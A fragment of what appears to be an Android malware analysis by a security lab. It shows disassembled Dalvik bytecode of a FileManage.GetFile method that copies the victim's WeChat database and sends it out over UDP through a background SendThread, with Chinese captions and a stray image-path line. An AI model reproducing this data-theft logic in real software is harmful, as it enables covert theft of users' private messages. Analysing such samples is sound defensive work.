 .method public GetFile(String, String)V
.registers 8
00000000 const-string v3, "weixindb"
00000004 invoke-virtual String->equalsIgnoreCase(String)Z, p2, v3
0000000A move-result v3
0000000C if-eqz v3, :24
:10
00000010 iget-object v3, p0, FileManage->service:TimerService
00000014 iget-object v3, v3, TimerService->m_srcardpath:String
00000018 if-eqz v3, :24
:1C
0000001C invoke-virtual FileManage->CopyWeiXinData()String, p0
00000022 move-result-object p2
:24
00000024 const/4 v1, 0
00000026 if-eqz p2, :66
:2A
0000002A new-instance v0, File
0000002E invoke-direct File-><init>(String)V, v0, p2
00000034 invoke-virtual File->isFile()Z, v0
0000003A move-result v3
0000003C if-eqz v3, :66
:40
00000040 invoke-virtual File->canRead()Z, v0
00000046 move-result v3
00000048 if-eqz v3, :66
:4C
0000004C new-instance v2, SendThread
00000050 iget-object v3, p0, FileManage->udp:UDP
00000054 iget-object v4, p0, FileManage->service:TimerService
00000058 invoke-direct SendThread-><init>(UDP, TimerService, File, String)V, v2, v3, v4, v0, p1
0000005E invoke-virtual Thread->start()V, v2
00000064 const/4 v1, 1
微信数据拷贝路径
:66
00000066 if-nez v1, :AE
:6A
0000006A invoke-virtual FileManage->Write()String, p0
00000070 move-result-object p2
00000072 new-instance v0, File
00000076 invoke-direct File-><init>(String)V, v0, p2
0000007C invoke-virtual File->isFile()Z, v0
00000082 move-result v3
00000084 if-eqz v3, :AE
暗影安全实验室